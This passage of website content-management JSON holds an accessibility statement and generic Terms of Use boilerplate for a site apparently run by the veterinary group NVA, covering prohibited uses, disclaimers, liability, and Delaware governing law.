website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"FZqZMs82z4SgGLedhszbB"},"name":"SITE-0_Master Accessibility","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Accessibility Statement","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Website Accessibility","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We strive to provide an excellent online experience for all visitors to our website. We believe all of our visitors should be able to easily navigate our website, regardless of whether the visitor has a need for assistive technologies like screen readers, magnifiers, voice recognition software or switch technology. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ensure access, we are committed to maintaining compliance with ","marks":[],"data":{}},{"nodeType":"text","value":"current","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Website Content Accessibility Guidelines (WCAG)","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The WCAG are recognized and acknowledged as the international standard measure of success. Our site is designed and developed with these guidelines in mind.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Questions or concerns about the accessibility features of our site should be directed to ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto: website-accessibility@nva.com"},"content":[{"nodeType":"text","value":"website-accessibility@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We regularly test our website to ensure we meet or exceed the standard and that it is usable by guests who use assistive technology.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"NVA has engaged ADA Site Compliance (“ADASC”) as a third-party accessibility partner and has performed auditing of this website. The auditing, included among other things: (i) an analysis of the current structure of the content; (ii) an audit of the accessibility of the content; and (iii) reporting seeking to ensure this website is directly accessible to as many people as possible, and capable of being represented in different forms to match different peoples' sensory, physical and cognitive abilities.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"73RDAoYVKiCnTA2vG1x0ng"},"url":"/terms-conditions","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Terms \u0026 Conditions","metaDescription":"Terms \u0026 Conditions","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"7jUdRRznGKYskA2h6i69q"},"name":"SITE-0_Master Terms \u0026 Conditions","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Terms of Use","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Acceptance of the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These terms of use are entered into by and between You and the name of the Company that appears on the first page of this website (”","marks":[],"data":{}},{"nodeType":"text","value":"Company","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, “","marks":[],"data":{}},{"nodeType":"text","value":"we","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, or “","marks":[],"data":{}},{"nodeType":"text","value":"us","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”). The following terms and conditions, together with any documents they expressly incorporate by reference (collectively, these “","marks":[],"data":{}},{"nodeType":"text","value":"Terms of Use","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”), govern your access to and use of this website, including any content, functionality, and services offered on or through this website (the “","marks":[],"data":{}},{"nodeType":"text","value":"Website","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Please read the Terms of Use carefully before you start to use the Website. ","marks":[],"data":{}},{"nodeType":"text","value":"By using the Website you accept and agree to be bound and abide by these Terms of Use and our Privacy Policy, incorporated herein by reference.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" If you do not want to agree to these Terms of Use or the Privacy Policy, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website is offered and available to users who are 18 years of age or older and reside in the United States or any of its territories or possessions. By using this Website, you represent and warrant that you are of legal age to form a binding contract with the Company and meet all of the foregoing eligibility requirements. If you do not meet all of these requirements, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may revise and update these Terms of Use from time to time in our sole discretion. All changes are effective immediately when we post them, and apply to all access to and use of the Website thereafter.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your continued use of the Website following the posting of revised Terms of Use means that you accept and agree to the changes. You are expected to check this page each time you access this Website so you are aware of any changes, as they are binding on you.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Accessing the Website and Account Security","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We reserve the right to withdraw or amend this Website, and any service or material we provide on the Website, in our sole discretion without notice. We will not be liable if for any reason all or any part of the Website is unavailable at any time or for any period. From time to time, we may restrict access to some parts of the Website, or the entire Website, to users, including registered users.\nYou are responsible for:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Making all arrangements necessary for you to have access to the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Ensuring that all persons who access the Website through your internet connection are aware of these Terms of Use and comply with them.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is a condition of your use of the Website that all the information you provide on the Website is correct, current, and complete. You agree that all information you provide to register with this Website or otherwise, including but not limited to through the use of any interactive features on the Website, is governed by our Privacy Policy, and you consent to all actions we take with respect to your information consistent with our Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Intellectual Property Rights","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Website and its entire contents, features, and functionality (including but not limited to all information, software, text, displays, images, video, and audio, and the design, selection, and arrangement thereof) are owned by the Company, its licensors, or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret, and other intellectual property or proprietary rights laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These Terms of Use permit you to use the Website for your personal, non-commercial use only. You must not reproduce, distribute, modify, create derivative works of, publicly display, publicly perform, republish, download, store, or transmit any of the material on our Website, except as follows:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your computer may temporarily store copies of such materials in RAM incidental to your accessing and viewing those materials.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may store files that are automatically cached by your Web browser for display enhancement purposes.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may print one copy of a reasonable number of pages of the Website for your own personal, non-commercial use and not for further reproduction, publication, or distribution.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide desktop, mobile, or other applications for download, you may download a single copy to your computer or mobile device solely for your own personal, non-commercial use, provided you agree to be bound by our end user license agreement for such applications.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide social media features with certain content, you may take such actions as are enabled by such features.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Modify copies of any materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any illustrations, photographs, video or audio sequences, or any graphics separately from the accompanying text.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Delete or alter any copyright, trademark, or other proprietary rights notices from copies of materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not access or use for any commercial purposes any part of the Website or any services or materials available through the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you wish to make any use of material on the Website other than that set out in this section, please address your request to the email address set forth on the first page on this webpage.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you print, copy, modify, download, or otherwise use or provide any other person with access to any part of the Website in breach of the Terms of Use, your right to use the Website will stop immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title, or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by the Company. Any use of the Website not expressly permitted by these Terms of Use is a breach of these Terms of Use and may violate copyright, trademark, and other laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Trademarks","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Company name and the Company logo, and all related names, logos, product and service names, designs, and slogans are trademarks of the Company or its affiliates or licensors. You must not use such marks without the prior written permission of the Company. All other names, logos, product and service names, designs, and slogans on this Website are the trademarks of their respective owners.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Prohibited Uses","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use the Website only for lawful purposes and in accordance with these Terms of Use. You agree not to use the Website:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In any way that violates any applicable federal, state, local, or international law or regulation (including, without limitation, any laws regarding the export of data or software to and from the US or other countries).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"For the purpose of exploiting, harming, or attempting to exploit or harm minors in any way by exposing them to inappropriate content, asking for personally identifiable information, or otherwise.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To transmit, or procure the sending of, any advertising or promotional material, including any “junk mail”, “chain letter”, “spam”, or any other similar solicitation.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To impersonate or attempt to impersonate the Company, a Company employee, another user, or any other person or entity (including, without limitation, by using email addresses associated with any of the foregoing).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To engage in any other conduct that restricts or inhibits anyone’s use or enjoyment of the Website, or which, as determined by us, may harm the Company or users of the Website or expose them to liability.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Additionally, you agree not to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use the Website in any manner that could disable, overburden, damage, or impair the site or interfere with any other party’s use of the Website, including their ability to engage in real time activities through the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any robot, spider, or other automatic device, process, or means to access the Website for any purpose, including monitoring or copying any of the material on the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any manual process to monitor or copy any of the material on the Website or for any other unauthorized purpose without our prior written consent.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any device, software, or routine that interferes with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Introduce any viruses, Trojan horses, worms, logic bombs, or other material that is malicious or technologically harmful.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attempt to gain unauthorized access to, interfere with, damage, or disrupt any parts of the Website, the server on which the Website is stored, or any server, computer, or database connected to the Website.Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise attempt to interfere with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Monitoring and Enforcement; Termination","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We have the right to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Take appropriate legal action, including without limitation, referral to law enforcement, for any illegal or unauthorized use of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Terminate or suspend your access to all or part of the Website for any or no reason, including without limitation, any violation of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Without limiting the foregoing, we have the right to cooperate fully with any law enforcement authorities or court order requesting or directing us to disclose the identity or other information of anyone posting any materials on or through the Website. YOU WAIVE AND HOLD HARMLESS THE COMPANY AND ITS AFFILIATES, LICENSEES, AND SERVICE PROVIDERS FROM ANY CLAIMS RESULTING FROM ANY ACTION TAKEN BY THE COMPANY/ANY OF THE FOREGOING PARTIES DURING, OR TAKEN AS A CONSEQUENCE OF, INVESTIGATIONS BY EITHER THE COMPANY/SUCH PARTIES OR LAW ENFORCEMENT AUTHORITIES.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We assume no liability for any action or inaction regarding transmissions, communications, or content provided by any user or third party. We have no liability or responsibility to anyone for performance or nonperformance of the activities described in this section.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Reliance on Information Posted","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The information presented on or through the Website is made available solely for general information purposes. We do not warrant the accuracy, completeness, or usefulness of this information. Any reliance you place on such information is strictly at your own risk. We disclaim all liability and responsibility arising from any reliance placed on such materials by you or any other visitor to the Website, or by anyone who may be informed of any of its contents.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may include content provided by third parties, including materials provided by other users, bloggers, and third-party licensors, syndicators, aggregators, and/or reporting services. All statements and/or opinions expressed in these materials, and all articles and responses to questions and other content, other than the content provided by the Company, are solely the opinions and the responsibility of the person or entity providing those materials. These materials do not necessarily reflect the opinion of the Company. We are not responsible, or liable to you or any third party, for the content or accuracy of any materials provided by any third parties.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may update the content on this Website from time to time, but its content is not necessarily complete or up-to-date. Any of the material on the Website may be out of date at any given time, and we are under no obligation to update such material.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Information About You and Your Visits to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All information we collect on this Website is subject to our Privacy Policy. By using the Website, you consent to all actions taken by us with respect to your information in compliance with the Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Linking to the Website and Social Media Features","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may link to our homepage, provided you do so in a way that is fair and legal and does not damage our reputation or take advantage of it, but you must not establish a link in such a way as to suggest any form of association, approval, or endorsement on our part without our express written consent.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may provide certain social media features that enable you to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link from your own or certain third-party websites to certain content on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Send emails or other communications with certain content, or links to certain content, on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause limited portions of content on this Website to be displayed or appear to be displayed on your own or certain third-party websites.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use these features solely as they are provided by us and solely with respect to the content they are displayed with and otherwise in accordance with any additional terms and conditions we provide with respect to such features. Subject to the foregoing, you must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Establish a link from any website that is not owned by you.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause the Website or portions of it to be displayed on, or appear to be displayed by, any other site, for example, framing, deep linking, or in-line linking.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link to any part of the Website other than the homepage.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise take any action with respect to the materials on this Website that is inconsistent with any other provision of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The website from which you are linking, or on which you make certain content accessible, must comply in all respects with the Content Standards set out in these Terms of Use.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to cooperate with us in causing any unauthorized framing or linking immediately to stop. We reserve the right to withdraw linking permission without notice.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may disable all or any social media features and any links at any time without notice in our discretion.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Links from the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If the Website contains links to other sites and resources provided by third parties, these links are provided for your convenience only. This includes links contained in advertisements, including banner advertisements and sponsored links. We have no control over the contents of those sites or resources, and accept no responsibility for them or for any loss or damage that may arise from your use of them. If you decide to access any of the third-party websites linked to this Website, you do so entirely at your own risk and subject to the terms and conditions of use for such websites.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Geographic Restrictions","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We provide this Website for use only by persons located in the United States. We make no claims that the Website or any of its content is accessible or appropriate outside of the United States. Access to the Website may not be legal by certain persons or in certain countries. If you access the Website from outside the United States, you do so on your own initiative and are responsible for compliance with local laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Disclaimer of Warranties","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You understand that we cannot and do not guarantee or warrant that files available for downloading from the internet or the Website will be free of viruses or other destructive code. You are responsible for implementing sufficient procedures and checkpoints to satisfy your particular requirements for anti-virus protection and accuracy of data input and output, and for maintaining a means external to our site for any reconstruction of any lost data. TO THE FULLEST EXTENT PROVIDED BY LAW, WE WILL NOT BE LIABLE FOR ANY LOSS OR DAMAGE CAUSED BY A DISTRIBUTED DENIAL-OF-SERVICE ATTACK, VIRUSES, OR OTHER TECHNOLOGICALLY HARMFUL MATERIAL THAT MAY INFECT YOUR COMPUTER EQUIPMENT, COMPUTER PROGRAMS, DATA, OR OTHER PROPRIETARY MATERIAL DUE TO YOUR USE OF THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE OR TO YOUR DOWNLOADING OF ANY MATERIAL POSTED ON IT, OR ON ANY WEBSITE LINKED TO IT.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"YOUR USE OF THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE IS AT YOUR OWN RISK. THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE ARE PROVIDED ON AN “AS IS” AND “AS AVAILABLE” BASIS, WITHOUT ANY WARRANTIES OF ANY KIND, EITHER EXPRESS OR IMPLIED. NEITHER THE COMPANY NOR ANY PERSON ASSOCIATED WITH THE COMPANY MAKES ANY WARRANTY OR REPRESENTATION WITH RESPECT TO THE COMPLETENESS, SECURITY, RELIABILITY, QUALITY, ACCURACY, OR AVAILABILITY OF THE WEBSITE. WITHOUT LIMITING THE FOREGOING, NEITHER THE COMPANY NOR ANYONE ASSOCIATED WITH THE COMPANY REPRESENTS OR WARRANTS THAT THE WEBSITE, ITS CONTENT, OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL BE ACCURATE, RELIABLE, ERROR-FREE, OR UNINTERRUPTED, THAT DEFECTS WILL BE CORRECTED, THAT OUR SITE OR THE SERVER THAT MAKES IT AVAILABLE ARE FREE OF VIRUSES OR OTHER HARMFUL COMPONENTS, OR THAT THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL OTHERWISE MEET YOUR NEEDS OR EXPECTATIONS.\nTO THE FULLEST EXTENT PROVIDED BY LAW, THE COMPANY HEREBY DISCLAIMS ALL WARRANTIES OF ANY KIND, WHETHER EXPRESS OR IMPLIED, STATUTORY, OR OTHERWISE, INCLUDING BUT NOT LIMITED TO ANY WARRANTIES OF MERCHANTABILITY, NON-INFRINGEMENT, AND FITNESS FOR PARTICULAR PURPOSE.\nTHE FOREGOING DOES NOT AFFECT ANY WARRANTIES THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Liability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"TO THE FULLEST EXTENT PROVIDED BY LAW, IN NO EVENT WILL THE COMPANY, ITS AFFILIATES, OR THEIR LICENSORS, SERVICE PROVIDERS, EMPLOYEES, AGENTS, OFFICERS, OR DIRECTORS BE LIABLE FOR DAMAGES OF ANY KIND, UNDER ANY LEGAL THEORY, ARISING OUT OF OR IN CONNECTION WITH YOUR USE, OR INABILITY TO USE, THE WEBSITE, ANY WEBSITES LINKED TO IT, ANY CONTENT ON THE WEBSITE OR SUCH OTHER WEBSITES, INCLUDING ANY DIRECT, INDIRECT, SPECIAL, INCIDENTAL, CONSEQUENTIAL, OR PUNITIVE DAMAGES, INCLUDING BUT NOT LIMITED TO, PERSONAL INJURY, PAIN AND SUFFERING, EMOTIONAL DISTRESS, LOSS OF REVENUE, LOSS OF PROFITS, LOSS OF BUSINESS OR ANTICIPATED SAVINGS, LOSS OF USE, LOSS OF GOODWILL, LOSS OF DATA, AND WHETHER CAUSED BY TORT (INCLUDING NEGLIGENCE), BREACH OF CONTRACT, OR OTHERWISE, EVEN IF FORESEEABLE. THE FOREGOING DOES NOT AFFECT ANY LIABILITY THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Indemnification","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to defend, indemnify, and hold harmless the Company, its affiliates, licensors, and service providers, and its and their respective officers, directors, employees, contractors, agents, licensors, suppliers, successors, and assigns from and against any claims, liabilities, damages, judgments, awards, losses, costs, expenses, or fees (including reasonable attorneys’ fees) arising out of or relating to your violation of these Terms of Use or your use of the Website, including, but not limited to, your User Contributions, any use of the Website’s content, services, and products other than as expressly authorized in these Terms of Use or your use of any information obtained from the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Governing Law and Jurisdiction","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All matters relating to the Website and these Terms of Use and any dispute or claim arising therefrom or related thereto (in each case, including non-contractual disputes or claims), shall be governed by and construed in accordance with the internal laws of the State of Delaware without giving effect to any choice or conflict of law provision or rule (whether of the State of Delaware or any other jurisdiction).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Arbitration","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"At Company’s sole discretion, it may require You to submit any disputes arising from the use of these Terms of Use or the Website, including disputes arising from or concerning their interpretation, violation, invalidity, non-performance, or termination, to final and binding arbitration under the Rules of Arbitration of the American Arbitration Association applying Delaware law.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Time to File Claims","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"ANY CAUSE OF ACTION OR CLAIM YOU MAY HAVE ARISING OUT OF OR RELATING TO THESE TERMS OF USE OR THE WEBSITE MUST BE COMMENCED WITHIN ONE (1) YEAR AFTER THE CAUSE OF ACTION ACCRUES, OTHERWISE, SUCH CAUSE OF ACTION OR CLAIM IS PERMANENTLY BARRED.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Waiver and Severability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"No waiver by the Company of any term or condition set out in these Terms of Use shall be deemed a further or continuing waiver of such term or condition or a waiver of any other term or condition, and any failure of the Company to assert a right or provision under these Terms of Use shall not constitute a waiver of such right or provision.\nIf any provision of these Terms of Use is held by a court or other tribunal of competent jurisdiction to be invalid, illegal, or unenforceable for any reason, such provision shall be eliminated or limited to the minimum extent such that the remaining provisions of the Terms of Use will continue in full force and effect.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Entire Agreement","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Terms of Use and our Privacy Policy constitute the sole and entire agreement between you and Company regarding the Website and supersede all prior and contemporaneous understandings, agreements, representations, and warranties, both written and oral, regarding the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your Comments and Concerns","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All other feedback, comments, requests for technical support, and other communications relating to the Website should be directed to the email address provided on the first page this 